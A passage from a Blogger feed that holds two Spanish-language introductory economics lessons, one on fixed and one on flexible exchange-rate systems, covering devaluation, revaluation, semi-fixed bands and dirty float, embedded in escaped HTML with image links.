href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOnC5QOS4L1ELrlUlK4YtWIeN7m0tq1eh4ezVdvuqo7VwiEsXG58nXqcJ4M1kifXU85HlQRlaIsJx7WDPoV7acA5QLebOIgQOhBZLsSHIGzW9hArdzIiWAr-w3PiFynCzB9033mrgf-P3G\/s1660\/intervencio%25CC%2581n+BC+tipo+de+cambio.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1168\" data-original-width=\"1660\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOnC5QOS4L1ELrlUlK4YtWIeN7m0tq1eh4ezVdvuqo7VwiEsXG58nXqcJ4M1kifXU85HlQRlaIsJx7WDPoV7acA5QLebOIgQOhBZLsSHIGzW9hArdzIiWAr-w3PiFynCzB9033mrgf-P3G\/w640-h450\/intervencio%25CC%2581n+BC+tipo+de+cambio.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-family: arial; font-size: 16pt; line-height: 107%;\"\u003EVentaja e inconvenientes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-family: arial; font-size: 16pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETener siempre el mismo tipo de cambio tiene sus ventajas e\ninconvenientes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELa principal ventaja \u003C\/b\u003Ees que hay una gran estabilidad, ya que ahora\nconocemos los tipos de cambio con seguridad. Esta seguridad, como sabemos, es\npositiva para que las empresas lleven a cabo inversiones y por tanto para la\nproducción y el empleo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEl gran inconveniente \u003C\/b\u003Ees que se pierde control de la economía. El\nbanco central está obligado a hacer una actuación que a lo mejor no le interesa\nen ese momento. Por ejemplo, si el país está pasando una crisis, un tipo de\ncambio alto puede ser muy negativo, ya que los extranjeros comprarán mucho\nmenos en nuestro país y eso puede hacer que perdamos puestos de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EDevaluación y revaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nPrecisamente por esto, muchos\npaíses se ven obligados se modificar este tipo de cambio oficial. Cuando esto\nocurre decimos que hay una devaluación o revaluación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EUna devaluación es una bajada del tipo de cambio oficial\u003C\/b\u003E (el euro\nes más barato). Esto provoca que los productos nacionales resulten más baratos\npara los extranjeros, lo que provoca un incremento de las exportaciones\nnacionales y con ello podría aumentar el empleo. Esta es una medida muy usada\npor países en crisis. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EUna revaluación es un aumento del tipo de cambio oficial\u003C\/b\u003E (el euro\nes más caro). Esto hace que comprar en el extranjero sea más barato, por lo que\naumentan las importaciones. Las empresas que necesiten productos fuera de\nEuropa serán por tanto las grandes beneficiadas. El petróleo, por ejemplo, se\nhace más barato para muchas empresas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRcsVD1kCiC4tX75XS3wtBC6a1ljkejzq9M8ml8qtr0Wn0XfOKs17kvG2f21gKJ0r7wPAT_tzKGzyZfq2A4vTGmPkVhzpIus76GsZ1_V_uJldn3KVF9yoeU6IWbc4AMi6UTyiKBgGfo9bD\/s1654\/devaluacio%25CC%2581n+y+revaluacio%25CC%2581n.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"1654\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRcsVD1kCiC4tX75XS3wtBC6a1ljkejzq9M8ml8qtr0Wn0XfOKs17kvG2f21gKJ0r7wPAT_tzKGzyZfq2A4vTGmPkVhzpIus76GsZ1_V_uJldn3KVF9yoeU6IWbc4AMi6UTyiKBgGfo9bD\/w640-h214\/devaluacio%25CC%2581n+y+revaluacio%25CC%2581n.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa alternativa: Sistemas semifijos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nPara no obligarse a tener que\nfijar un tipo de cambio oficial, muchos países optan por un sistema mixto.\nDejan al tipo de cambio variar según la oferta y la demanda (como en el sistema\nflexible) pero a su vez fijan unos límites máximos y mínimos en los que\nintervendrían.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKELHfIEsBMHS6QWcS2aF6evnHx2zafCJTTW-p5y8pAc7wHCrAifwVKv_WDkGlk-HMg5v_RYdTMCE_6Ca2gOsAAw_Zsr8DrqPWU7DMwSkhyeW_Ys2fSaZOvbdsqUZHBJ-Ly_oGZpP385pX\/s932\/sistemas+tipos+de+casmbio+semi+fijos.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"932\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKELHfIEsBMHS6QWcS2aF6evnHx2zafCJTTW-p5y8pAc7wHCrAifwVKv_WDkGlk-HMg5v_RYdTMCE_6Ca2gOsAAw_Zsr8DrqPWU7DMwSkhyeW_Ys2fSaZOvbdsqUZHBJ-Ly_oGZpP385pX\/w640-h464\/sistemas+tipos+de+casmbio+semi+fijos.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6299029777649163336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6299029777649163336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/10\/sistemas-cambio-fijos.html","title":"10.2 Sistemas de tipos de cambio fijos"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ZbrXLfkUz1g\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6501911702471027181"},"published":{"$t":"2024-09-17T13:47:00.003+02:00"},"updated":{"$t":"2024-09-17T13:51:37.750+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""}],"title":{"type":"text","$t":"10.1 Los sistemas de tipos de cambio flexibles"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo. Sistemas de tipos de cambio fijos y flexibles\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/ZbrXLfkUz1g\" width=\"320\" youtube-src-id=\"ZbrXLfkUz1g\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nLa manera en la que los tipos de\ncambio entre las monedas puede cambiar depende del sistema de tipo de cambio\nque adopte cada país. Vamos a explicar dos sistemas. Primero hablaremos del\nsistema de tipos de cambio flexibles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 16pt; line-height: 107%;\"\u003ESistemas de tipos de cambio flexibles\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_Toc523156774\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-family: arial; font-size: 16pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003EEN EL SISTEMA\u0026nbsp; FLEXIBLE , los tipos de cambio\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003Evarían libremente\nsiguiendo el juego de la oferta y la demanda de divisas, de manera que el tipo\nde cambio entre dos monedas será siempre el que marque el equilibrio de\nmercado.\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVentajas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDejar que los tipos de cambio varíen según la oferta y la demanda tiene\nsus ventajas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELa principal ventaja es que permite corregir el desequilibrio de la\nbalanza de pagos\u003C\/b\u003E. Imagina que aumentan mucho las importaciones procedentes\nde USA (lo que genera déficit por cuenta corriente), entonces aumentará la\ndemanda de dólares para comprar esos productos y se ofrecerán euros a cambio.\nEl aumento de la oferta (desplazamiento de la derecha) provoca que baje el tipo\nde cambio y por tanto ahora con un euro obtendremos menos dólares. Eso hace que\nal tener menos dólares podamos comprar menos en USA, reduciendo las importaciones\ny con ello el déficit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibeRpyJoSq7Eo7FWsgBdPNP1VRVbf0QQJc9H_gvj0m5ufWwMEf9NXXwYg02w_WcCuRq-4_hQ3ySfHW6eEDZ2H8kFsVfNgfcvbbwtQJMSD9tNjNzXgcbvcJjO5Qaa4vMDnApDuw8Drd53nf\/s1600\/correccion+balanza+de+pagos+por+tipo+de+cambio.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"524\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibeRpyJoSq7Eo7FWsgBdPNP1VRVbf0QQJc9H_gvj0m5ufWwMEf9NXXwYg02w_WcCuRq-4_hQ3ySfHW6eEDZ2H8kFsVfNgfcvbbwtQJMSD9tNjNzXgcbvcJjO5Qaa4vMDnApDuw8Drd53nf\/s640\/correccion+balanza+de+pagos+por+tipo+de+cambio.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInconvenientes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEl principal inconveniente es que genera incertidumbre\u003C\/b\u003E, y esto\nnunca es bueno. Si tienes una empresa que depende de comprar productos\nextranjeros, quieres saber el tipo de cambio, ya que de lo contrario es posible\nque no hagas algunas inversiones. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEsto\npuede provocar menos producción y menos empleo.\u003C\/b\u003E \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EOtro inconveniente es que aumenta la especulación\u003C\/b\u003E. Muchos\ninversores compran y venden monedas sólo con la intención de ganar dinero. Esto\nhace que los tipos de cambio a veces varíen sin sentido y perjudiquen a muchas\npersonas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixkTTWd9ZiIzCwYueq7jhxIzxlGL-D15rpgiUKeHi6eQLQkX-BXi2cD71eolRfBHUAFKxcx436dPbMDityCrB5KCNBarslcdhBvH4aNjLQPd2UvF85BRipq3fWXTWSYqbvtrbw9G_nJ3H0\/s1600\/incertidumbre+tipos+de+cambio.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"83\" data-original-width=\"437\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixkTTWd9ZiIzCwYueq7jhxIzxlGL-D15rpgiUKeHi6eQLQkX-BXi2cD71eolRfBHUAFKxcx436dPbMDityCrB5KCNBarslcdhBvH4aNjLQPd2UvF85BRipq3fWXTWSYqbvtrbw9G_nJ3H0\/s640\/incertidumbre+tipos+de+cambio.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa alternativa: Sistema de flotación sucia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003ESISTEMA FLOTACIÓN SUCIA:\u0026nbsp;\u003C\/u\u003Ees una alternativa para evitar\ncambios demasiado bruscos, donde los bancos centrales pueden intervenir\ndemandando u ofreciendo euros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ESi el euro gana mucho valor y la moneda se aprecia demasiado\u003C\/b\u003E\n(aumenta el TC $\/€), los productos europeos son cada vez más caros para los\nextranjeros. Esto puede hacer que vendamos menos a otros países y perdamos\nproducción y empleo. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEl BCE puede actuar\nvendiendo euros y generando un exceso de oferta que haga que el euro caiga. De\nesta manera, los extranjeros podrán comprarnos más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrtrMKSElnTbGZwPwOqk7EVOVJlzxydk3z2k1eGhi74TaZpZoKio7-4zocY0NcNYuND7Q3wgZJbJtNsRiLQeIv3colckWCbF1Yl7eYczMy18qgsrPKJOptHpI9OylpuMiILAywPGkLdTuc\/s1600\/apreciacion+y+depreciacion.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"210\" data-original-width=\"548\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrtrMKSElnTbGZwPwOqk7EVOVJlzxydk3z2k1eGhi74TaZpZoKio7-4zocY0NcNYuND7Q3wgZJbJtNsRiLQeIv3colckWCbF1Yl7eYczMy18qgsrPKJOptHpI9OylpuMiILAywPGkLdTuc\/s640\/apreciacion+y+depreciacion.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6501911702471027181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6501911702471027181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/04\/sistemas-tipo-cambio-flexibles-fijos.html","title":"10.1 Los sistemas de tipos de cambio flexibles"}],"author":[{"name":{"$t":"Javier Martínez 